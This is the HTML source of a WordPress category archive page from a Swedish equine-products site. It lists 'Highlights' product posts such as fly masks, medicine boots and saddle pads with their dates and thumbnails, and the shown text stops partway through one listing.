

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://befre.se/category/highlights/
body_size: 8384
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://befre.se/xmlrpc.php">

<title>Highlights &#8211; Befre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Befre &raquo; Webbflöde" href="https://befre.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Befre &raquo; kommentarsflöde" href="https://befre.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Befre &raquo; Highlights kategoriflöde" href="https://befre.se/category/highlights/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/befre.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://befre.se/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://befre.se/wp-includes/css/dist/components/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://befre.se/wp-includes/css/dist/block-editor/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://befre.se/wp-includes/css/dist/nux/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://befre.se/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://befre.se/wp-includes/css/dist/editor/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='https://befre.se/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://befre.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://befre.se/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://befre.se/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-centered-style-css'  href='https://befre.se/wp-content/themes/freestore/templates/css/footer-centered.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://befre.se/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://befre.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://befre.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://befre.se/wp-json/" /><link rel="alternate" type="application/json" href="https://befre.se/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://befre.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://befre.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://befre.se/wp-content/uploads/2019/08/Webb-background-ecailles.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Begin Custom CSS -->
<style type="text/css" id="freestore-custom-css">
.site-branding a.custom-logo-link{max-width:212px;}#comments .form-submit #submit,
                .search-block .search-submit,
                .no-results-btn,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
                .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
                .woocommerce button.button.alt,
                .woocommerce-page button.button.alt,
                .woocommerce input.button.alt:hover,
                .woocommerce-page #content input.button.alt:hover,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button,
                .woocommerce-page a.button,
                .woocommerce input.button,
                .woocommerce-page #content input.button,
                .woocommerce-page input.button,
                .woocommerce #review_form #respond .form-submit input,
                .woocommerce-page #review_form #respond .form-submit input,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
				.woocommerce button.button.alt.disabled,
				.woocommerce button.button.alt.disabled:hover,
                .single-product span.onsale,
                .main-navigation ul ul a:hover,
                .main-navigation ul ul li:hover,
                .main-navigation ul ul li.current-menu-item > a,
                .main-navigation ul ul li.current_page_item > a,
                .main-navigation ul ul li.current-menu-parent > a,
                .main-navigation ul ul li.current_page_parent > a,
                .main-navigation ul ul li.current-menu-ancestor > a,
                .main-navigation ul ul li.current_page_ancestor > a,
                .main-navigation button,
                .wpcf7-submit{background:inherit;background-color:#4c8498;}a,
				.header-social-icon:hover,
				.footer-social-icon:hover,
				.site-footer-bottom-bar ul li a:hover,
				.site-topbar-left ul li a:hover,
				.content-area .entry-content a,
				#comments a,
				.search-btn,
				.post-edit-link,
				.site-title a,
				.error-404.not-found .page-header .page-title span,
				.search-button .fa-search,
				.main-navigation li a:hover,
				.main-navigation.freestore-nav-plain .current_page_item > a,
				.main-navigation.freestore-nav-plain .current-menu-item > a,
				.main-navigation.freestore-nav-plain .current_page_ancestor > a,
				.main-navigation.freestore-nav-underline .current_page_item > a,
				.main-navigation.freestore-nav-underline .current-menu-item > a,
				.main-navigation.freestore-nav-underline .current_page_ancestor > a,
				.header-cart-checkout.cart-has-items .fa-shopping-cart{color:#4c8498;}.main-navigation.freestore-nav-underline .current_page_item > a,
				.main-navigation.freestore-nav-underline .current-menu-item > a,
				.main-navigation.freestore-nav-underline .current_page_ancestor > a{box-shadow:0 -3px 0 #4c8498 inset;}.main-navigation button:hover,
                #comments .form-submit #submit:hover,
                .search-block .search-submit:hover,
                .no-results-btn:hover,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .woocommerce input.button.alt,
                .woocommerce-page #content input.button.alt,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button:hover,
                .woocommerce-page a.button:hover,
                .woocommerce input.button:hover,
                .woocommerce-page #content input.button:hover,
                .woocommerce-page input.button:hover,
                .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
                .woocommerce button.button.alt:hover,
                .woocommerce-page button.button.alt:hover,
                .woocommerce #review_form #respond .form-submit input:hover,
                .woocommerce-page #review_form #respond .form-submit input:hover,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .wpcf7-submit:hover{background:inherit;background-color:#0052a1;}a:hover,
                .widget-area .widget a:hover,
                .site-footer-widgets .widget a:hover,
                .site-footer .widget a:hover,
                .search-btn:hover,
                .search-button .fa-search:hover,
                .woocommerce #content div.product p.price,
                .woocommerce-page #content div.product p.price,
                .woocommerce-page div.product p.price,
                .woocommerce #content div.product span.price,
                .woocommerce div.product span.price,
                .woocommerce-page #content div.product span.price,
                .woocommerce-page div.product span.price,

                .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{color:#0052a1;}.site-title{font-size:40px;}.site-boxed{background-color:#fcfeff;}.site-header,
				.search-block,
				.main-navigation ul ul{background-color:#ffffff;}.site-header,
				.main-navigation ul li a,
				.site-description{color:#2f2f2f;}.site-header-topbar{background-color:#8e7657;color:#ffffff;}
</style>
<!-- End Custom CSS -->
		<style type="text/css" id="wp-custom-css">
			/** LOGOTYPE **/
.site-branding a img {
    margin-top: 20px;
}



/** TOP BAR **/
.site-topbar-left-ad,
.site-topbar-right-no
{
    font-size: 13px;
}

/** MAIN MENU **/
.main-navigation ul li a,
.main-navigation ul li a:hover {
	
	font-weight: bold;
 font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif, Times, serif;
	Font-size: 16px;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a:active
{
		font-style: none;
}


.main-navigation ul li a:hover,
{
	color: #4C8498 !important;
	}


.main-navigation ul li li a:hover {
	color: #fff !important;
	
}

/** GALLERY BUTTON **/
.rbs_gallery_button .button-flat-primary {
	color: #FFFFFF !important;
}



		</style>
		</head>

<body data-rsssl=1 class="archive category category-highlights category-4 custom-background wp-custom-logo freestore-page-styling-flat elementor-default elementor-kit-667">

<div id="page" class="hfeed site freestore-no-slider">
	
	
	
<header id="masthead" class="site-header">
	
		<div class="site-header-topbar">
		<div class="site-container">
			
			<div class="site-topbar-left">
								
				                	<span class="site-topbar-left-ad"><i class="fa fa-map-marker"></i> </span>
                			</div>
			
			<div class="site-topbar-right">
				                	<span class="site-topbar-right-no"><i class="fa fa-phone"></i> </span>
								
									<a href="mailto:mi&#097;.%62%65%66re&#064;&#103;&#109;a%69%6c.&#099;o&#109;" title="Send Us an Email" class="header-social-icon social-email"><i class="fa fa-envelope-o"></i></a>							</div>
			
			<div class="clearboth"></div>
		</div>
	</div>
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://befre.se/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://befre.se/" class="custom-logo-link" rel="home"><img width="600" height="303" src="https://befre.se/wp-content/uploads/2019/11/BefreEquine_logotyp_header_600x303.png" class="custom-logo" alt="Befre" srcset="https://befre.se/wp-content/uploads/2019/11/BefreEquine_logotyp_header_600x303.png 600w, https://befre.se/wp-content/uploads/2019/11/BefreEquine_logotyp_header_600x303-300x152.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
		
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-header-meny-container"><ul id="primary-menu" class="menu"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1244"><a href="https://befre.se/">Hem</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://befre.se/hitta-aterforsaljare/">Hitta återförsäljare</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://befre.se/kontakt/">Kontakt / Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-has-sidebar freestore-woocommerce-cols-4 ">

	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
							    
    <header class="entry-header">
        
                        
                <h3 class="entry-title">Kategori: <span>Highlights</span></h3>
                            
                    
            
	        		        <div class="breadcrumbs">
		            <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gå till Befre." href="https://befre.se" class="home" ><span property="name">Befre</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gå till Nyheter." href="https://befre.se/?page_id=55" class="post-root post post-post" ><span property="name">Nyheter</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Highlights</span><meta property="url" content="https://befre.se/category/highlights/"><meta property="position" content="3"></span>		        </div>
	        	        
	            
    </header><!-- .entry-header -->

			
						
				
<article id="post-1121" class="blog-post-standard-layout post-1121 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2022/03/07/comfort-fit-fly-mask-2022-limited-edition/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2022/03/ProfessionalsChoice-Homepageslider-ComfortFlyMaskLimited2022-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2022/03/07/comfort-fit-fly-mask-2022-limited-edition/" rel="bookmark">Comfort-fit Fly Mask 2022 Limited edition</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2022/03/07/comfort-fit-fly-mask-2022-limited-edition/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-07T20:59:58+01:00">7 mars, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-1035" class="blog-post-standard-layout post-1035 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2021/03/08/ballisticbb/" class="post-loop-thumbnail">
			<img width="500" height="340" src="https://befre.se/wp-content/uploads/2021/03/BallisticBB-500x340.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2021/03/08/ballisticbb/" rel="bookmark">BallisticBB</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2021/03/08/ballisticbb/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-08T20:16:54+01:00">8 mars, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-1031" class="blog-post-standard-layout post-1031 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2021/03/08/ppsj/" class="post-loop-thumbnail">
			<img width="500" height="340" src="https://befre.se/wp-content/uploads/2021/03/PPSJ-500x340.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2021/03/08/ppsj/" rel="bookmark">PPSJ</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2021/03/08/ppsj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-08T20:15:11+01:00">8 mars, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-997" class="blog-post-standard-layout post-997 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2021/03/05/2xcool-sport-medicine-boots/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2021/03/ProfessionalsChoice-Homepageslider-2xCOOLmedicineBoots_2-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2021/03/05/2xcool-sport-medicine-boots/" rel="bookmark">2xCool Sport Medicine Boots</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2021/03/05/2xcool-sport-medicine-boots/" rel="bookmark"><time class="entry-date published" datetime="2021-03-05T13:37:46+01:00">5 mars, 2021</time><time class="updated" datetime="2021-03-05T20:42:39+01:00">5 mars, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-623" class="blog-post-standard-layout post-623 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2020/03/04/saddle-pads-warbird/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2020/03/ProfessionalsChoice-Homepageslider-saddlepads-warbird-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2020/03/04/saddle-pads-warbird/" rel="bookmark">Saddle Pads Warbird</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2020/03/04/saddle-pads-warbird/" rel="bookmark"><time class="entry-date published" datetime="2020-03-04T07:40:35+01:00">4 mars, 2020</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-627" class="blog-post-standard-layout post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2020/03/04/hasttacke-theramic/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2020/03/ProfessionalsChoice-Homepageslider-täcke-theramic-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
